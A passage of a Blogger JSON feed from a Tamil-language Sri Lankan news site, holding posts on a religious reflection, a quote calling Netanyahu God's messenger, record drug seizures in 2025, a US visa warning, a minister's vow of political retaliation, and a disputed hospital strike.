துல்லியத்துடன் உருவாக்கப்பட்டுள்ளது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒவ்வொரு உறுப்புக்கும் ஒரு செயல்பாடு உள்ளது. ஒவ்வொரு செயல்பாடும் மிகுந்த ஞானம் மிக்கது. ஒவ்வொரு ஞானமும் படைப்பாளனைப் புகழச் சொல்கிறது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eயா அல்லாஹ், உனக்கே எல்லாப் புகழும்...!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E✍️ நூஹ் மஹ்ழரி\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/6828989801076206501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_361.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6828989801076206501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6828989801076206501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_361.html","title":"யா அல்லாஹ், உனக்கே எல்லாப் புகழும்...!"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswzFdLlhN-rBQgtrVqT57JuYj0ZtTD8XCwdisfTwkihPRYgLJySrAoEzytxW75VZfHN8Jx2akToWwpG5eFYgugwUP7ZE1zCEZIvlkGANQoxVgHbaZiyps7HuUcES-7iuIwcTT-1qAtii3tENML81-2TGfUgbRWzDqMyGb-_hJ3rdDXswbjcowW2XV3QO4\/s72-c\/616846563_25384739857889405_5671370826956675302_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-769947245679406869"},"published":{"$t":"2026-01-22T07:28:00.005+01:00"},"updated":{"$t":"2026-01-22T07:28:41.433+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"நெதன்யாகு கடவுளின் தூதர், ஒரு தெய்வீகப் பணியில் அரசை நடத்தும் ஒரு மூலோபாய மேதை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAl9wigM11ZxQQVcxLrWJhw1xVmpO1O16QpV8h-u5yPBfpCgJ-0WMOBuNVQHrVmVPvOtirkzo7l-TBvxGoaUNG4cuczojLAeYB3GTppaN39UyCwVbLw1Hcqe2VbvtJtdYMLtEEO-J2HBNO7NIytcK-WbluuE_QuoOwKyK5WYToQLwEw1h3yv2likAhe_R\/s976\/_127805946_mediaitem127805944.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"549\" data-original-width=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAl9wigM11ZxQQVcxLrWJhw1xVmpO1O16QpV8h-u5yPBfpCgJ-0WMOBuNVQHrVmVPvOtirkzo7l-TBvxGoaUNG4cuczojLAeYB3GTppaN39UyCwVbLw1Hcqe2VbvtJtdYMLtEEO-J2HBNO7NIytcK-WbluuE_QuoOwKyK5WYToQLwEw1h3yv2likAhe_R\/s16000\/_127805946_mediaitem127805944.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E41 ஆண்டுகளுக்கு முன்பு ஐ.நா.வுக்கான இஸ்ரேலின் தூதராக இருந்ததிலிருந்து நெதன்யாகுவை நான் அறிவேன், நெதன்யாகு ஒரு மூலோபாய மேதை. ஒரு தெய்வீகப் பணியில் அரசை நடத்தும் ஒரு மூலோபாய மேதை. நெதன்யாகு கடவுளின் தூதர். \u0026nbsp;இஸ்ரேல் மக்கள் அனைவருக்கும் இதை தெரியப்படுத்துகிறேன்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(நோம் அவி மோவாஸ் கட்சித் தலைவர்)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/769947245679406869\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_529.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/769947245679406869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/769947245679406869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_529.html","title":"நெதன்யாகு கடவுளின் தூதர், ஒரு தெய்வீகப் பணியில் அரசை நடத்தும் ஒரு மூலோபாய மேதை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAl9wigM11ZxQQVcxLrWJhw1xVmpO1O16QpV8h-u5yPBfpCgJ-0WMOBuNVQHrVmVPvOtirkzo7l-TBvxGoaUNG4cuczojLAeYB3GTppaN39UyCwVbLw1Hcqe2VbvtJtdYMLtEEO-J2HBNO7NIytcK-WbluuE_QuoOwKyK5WYToQLwEw1h3yv2likAhe_R\/s72-c\/_127805946_mediaitem127805944.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5613682436873096428"},"published":{"$t":"2026-01-22T07:17:00.001+01:00"},"updated":{"$t":"2026-01-22T07:17:51.097+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"2025 ஆம் ஆண்டிலேயே அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s1280\/597367011_1303928638428839_6090000936505254521_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s16000\/597367011_1303928638428839_6090000936505254521_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபாதுகாப்புத் தரப்பினரால் மேற்கொள்ளப்பட்ட சுற்றிவளைப்புக்களில் அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது 2025 ஆம் ஆண்டிலேயே என பொலிஸ் ஊடகப் பேச்சாளரும், உதவி பொலிஸ் அத்தியட்சகருமான எப். யூ. வுட்லர் தெரிவித்துள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2024 ஆம் ஆண்டில் ஹெரோயின், கஞ்சா, ஐஸ், ஹஷிஸ் மற்றும் கொக்கேய்ன் உள்ளிட்ட 10,871 கிலோகிராம் போதைப்பொருட்கள் பொலிஸாரால் கைப்பற்றப்பட்டிருந்தன. \u0026nbsp;ஆனால், இந்த அளவு 2025 ஆம் ஆண்டில் 23,692 கிலோகிராம் 307 கிராமாக அதிகரித்துள்ளதாகவும், இது (2024 உடன் ஒப்பிடுகையில்) சுமார் மூன்று மடங்கு அதிகரிப்பு.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"நாடே ஒன்றிணைவோம்\" தேசிய நடவடிக்கையின் முன்னேற்றம் குறித்து இன்று (22) அரசாங்க தகவல் திணைக்களத்தில் நடைபெற்ற விசேட ஊடக சந்திப்பில் கலந்துகொண்டு உரையாற்றும் போதே அவர் இதனைக் கூறினார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5613682436873096428\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5613682436873096428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5613682436873096428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/2025.html","title":"2025 ஆம் ஆண்டிலேயே அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s72-c\/597367011_1303928638428839_6090000936505254521_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-4006817901629585333"},"published":{"$t":"2026-01-22T06:04:00.004+01:00"},"updated":{"$t":"2026-01-22T06:04:52.468+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"அமெரிக்கா செல்லும் இலங்கையர்களுக்கு எச்சரிக்கை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggivV0EbY0dwYSbyxOclIELbjiUgmnOyPHpKpOJbc0IIZNvTPcTAoUiwlFBM9JLa9Jn-xPZa50Xp0NZGwGvz3qpqUweduH-UcjRZu_yus2aK7jXRMy0NkKw48GdN6tXdii-Zls8IuTSDPlJuTnuw2wdqQwRo4KDK5AhLuLwGIB1r7jFB-Fmofe0hGPv1YR\/s1024\/US-SL-1024x585.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"585\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggivV0EbY0dwYSbyxOclIELbjiUgmnOyPHpKpOJbc0IIZNvTPcTAoUiwlFBM9JLa9Jn-xPZa50Xp0NZGwGvz3qpqUweduH-UcjRZu_yus2aK7jXRMy0NkKw48GdN6tXdii-Zls8IuTSDPlJuTnuw2wdqQwRo4KDK5AhLuLwGIB1r7jFB-Fmofe0hGPv1YR\/s16000\/US-SL-1024x585.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஅமெரிக்காவிற்கு B1\/B2 சுற்றுலா விசாவில் செல்லும் இலங்கையர்கள், அங்குள்ள சட்டதிட்டங்களை முறையாகப் பின்பற்றுமாறு கொழும்பிலுள்ள அமெரிக்க தூதரகம் அறிவுறுத்தியுள்ளது.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇது தொடர்பாக அமெரிக்க தூதரகம் வெளியிட்டுள்ள அறிக்கையில், B1\/B2 விசாவானது வணிகக் கூட்டங்களில் கலந்துகொள்வதற்கும், ஒப்பந்தங்கள் குறித்து பேச்சுவார்த்தை நடத்துவதற்கும் மட்டுமே அனுமதி அளிக்கிறது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த விசாவைப் பயன்படுத்தி அமெரிக்காவிற்குள் எந்தவொரு வேலையிலும் ஈடுபட அனுமதி இல்லை.\u0026nbsp; இது ஒரு சுற்றுலா மற்றும் குறுகிய கால வணிக விஜயத்திற்கான விசா மட்டுமே என்பதை தூதரகம் தெளிவுபடுத்தியுள்ளது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/4006817901629585333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_782.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4006817901629585333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4006817901629585333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_782.html","title":"அமெரிக்கா செல்லும் இலங்கையர்களுக்கு எச்சரிக்கை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggivV0EbY0dwYSbyxOclIELbjiUgmnOyPHpKpOJbc0IIZNvTPcTAoUiwlFBM9JLa9Jn-xPZa50Xp0NZGwGvz3qpqUweduH-UcjRZu_yus2aK7jXRMy0NkKw48GdN6tXdii-Zls8IuTSDPlJuTnuw2wdqQwRo4KDK5AhLuLwGIB1r7jFB-Fmofe0hGPv1YR\/s72-c\/US-SL-1024x585.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-7571266568187769814"},"published":{"$t":"2026-01-22T05:54:00.000+01:00"},"updated":{"$t":"2026-01-22T05:54:01.058+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" பதில் தாக்குதலின்போது எதிரில் இருப்பர் காவி, தேசிய உடை அணிந்தவரா  என கரிசனை கொள்ளப் போவதில்லை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARA3K9CgqClXVqAESm0MHI2hdqUmfrpyPdY0fcT5mXyYf8Dji_VbgzcyTpUAkm-D_bKzSimdYpLix47VBfbspkJdEIVgCO475gLm_WfgSBnaRDE8QJLglMUIKy9w7p5teNY7edeAslL7jsGrNf2c2HEzFiobBnjclZ60t_itOF697g4KwQsuGqsYG6fKj\/s798\/6564EC4E-1F4F-42B8-8F31-DB9167285818.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"798\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARA3K9CgqClXVqAESm0MHI2hdqUmfrpyPdY0fcT5mXyYf8Dji_VbgzcyTpUAkm-D_bKzSimdYpLix47VBfbspkJdEIVgCO475gLm_WfgSBnaRDE8QJLglMUIKy9w7p5teNY7edeAslL7jsGrNf2c2HEzFiobBnjclZ60t_itOF697g4KwQsuGqsYG6fKj\/s16000\/6564EC4E-1F4F-42B8-8F31-DB9167285818.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eபதில் தாக்குதல் தாக்குதல் நடத்தும் போது எதிரில் இருப்பர்கள் காவி உடை அணிந்தவர்களா, கோட் சூட் அணிந்தவரா அல்லது தேசிய உடை அணிந்தவரா என்பது குறித்து கரிசனை கொள்ளப் போவதில்லை. அரசியல் செய்ய வருவதனால் அந்த ஆடைகளை களைந்து விட்டு வரவேண்டும். எதை அணிந்திருந்தாலும் பதில் தாக்குதல் நடத்தப்படும் என அமைச்சர் கே.டி. லால்காந்த தெரிவித்துள்ளார்.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅரசியல் எதிரிகள் மேற்கொள்ளும் தாக்குதல்களை வேடிக்கை பார்த்து கொண்டிருக்கப் போவதில்லை. உரிய நேரத்தில் பதில் தாக்குதல் நடத்தப்படும்\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1965ம் ஆண்டு முதல் தமது கட்சி எதிர்க்கட்சியில் மிகவும் கடினமான பயணத்தை மேற்கொண்டது எனவும் துரோகிகளினால் தங்களது சகாக்கள் படுகொலை செய்யப்பட்ட சூழ்நிலைகளில் முன்னெடுத்த அரசியலை விடவும் ஆளும் கட்சியில் அரசியல் செய்வது எளிதானது என தெரிவித்துள்ளார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆட்சி அதிகாரம் கிடைக்கப் பெற்றுள்ள போதிலும், அரச அதிகாரத்தையும் பெற்றுக்கொள்ளும் போராட்டத்தில் ஈடுபட்டுள்ளதாக அவர் தெரிவித்துள்ளார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/7571266568187769814\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_257.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7571266568187769814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7571266568187769814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_257.html","title":" பதில் தாக்குதலின்போது எதிரில் இருப்பர் காவி, தேசிய உடை அணிந்தவரா  என கரிசனை கொள்ளப் போவதில்லை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARA3K9CgqClXVqAESm0MHI2hdqUmfrpyPdY0fcT5mXyYf8Dji_VbgzcyTpUAkm-D_bKzSimdYpLix47VBfbspkJdEIVgCO475gLm_WfgSBnaRDE8QJLglMUIKy9w7p5teNY7edeAslL7jsGrNf2c2HEzFiobBnjclZ60t_itOF697g4KwQsuGqsYG6fKj\/s72-c\/6564EC4E-1F4F-42B8-8F31-DB9167285818.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-3590475869753273438"},"published":{"$t":"2026-01-21T13:39:00.004+01:00"},"updated":{"$t":"2026-01-21T13:39:41.806+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"அக்கரைப்பற்று மருத்துவமனை வேலைநிறுத்தப் போராட்டம் நியாயமற்றது "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOpymYxr39rV6E9eppQVNIFKhP608vl1mHa3goTnU_kSsAh8nIk1vSpoextz4QBvWxb6QLOoKG76LedPQdhyc_YNRYRVR_46VobgUIEh0bDv45hK66dtWGXpGhg6XcZV3uHGAi0w40IH5NqC-vIMlWrepCOb3u8iAf2e5m27WS1M7Hm4R6LdDlOi3GrFB\/s800\/nalintha.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOpymYxr39rV6E9eppQVNIFKhP608vl1mHa3goTnU_kSsAh8nIk1vSpoextz4QBvWxb6QLOoKG76LedPQdhyc_YNRYRVR_46VobgUIEh0bDv45hK66dtWGXpGhg6XcZV3uHGAi0w40IH5NqC-vIMlWrepCOb3u8iAf2e5m27WS1M7Hm4R6LdDlOi3GrFB\/s16000\/nalintha.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகிழக்கு மாகாண மக்களைப் பாதிப்புக்குள்ளாக்கும் வகையில், ஒரு தனி நபரை நீக்குவதற்காக முன்னெடுக்கப்படும் இந்த வேலைநிறுத்தம் மிகவும் அநீதியானது. அரசாங்க வைத்திய அதிகாரிகள் சங்கத்தினால் அக்கரைப்பற்று ஆதார மருத்துவமனையில் முன்னெடுக்கப்பட்டு வரும் வேலைநிறுத்தப் போராட்டம் நியாயமற்றது என அமைச்சர் \u0026nbsp;நளிந்த ஜயதிஸ்ஸ தெரிவித்துள்ளார். நாடாளுமன்றத்தில் இன்று (21) உரையாற்றிய போதே அவர் இதனைத் தெரிவித்தார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅக்கரைப்பற்று ஆதார மருத்துவமனையின் தற்போதைய மருத்துவ அத்தியட்சகரை பதவியிலிருந்து நீக்குமாறே வைத்திய அதிகாரிகள் சங்கம் கோரிக்கை விடுத்துள்ளது. \u0026nbsp;குறித்த மருத்துவ அத்தியட்சகரின் நியமனம் அரச சேவை ஆணைக்குழுவின் அனுமதியுடன் வழங்கப்பட்டுள்ளது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎனவே, ஆரம்பகட்ட விசாரணைகள் நிறைவடைவதற்கு முன்னர் அவரை தன்னிச்சையாக பதவியிலிருந்து நீக்க முடியாது என அமைச்சர் சுட்டிக்காட்டினார். \u0026nbsp;தற்போது இது தொடர்பான விசாரணைகள் நடைபெற்று வருகின்றன. \u0026nbsp;விசாரணைகளில் அவர் குற்றவாளியாகக் காணப்படும் பட்சத்தில் மட்டுமே அமைச்சு நடவடிக்கை எடுக்க முடியும் \u0026nbsp;என தெரிவித்தார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/3590475869753273438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_312.html#comment-form","title":"0 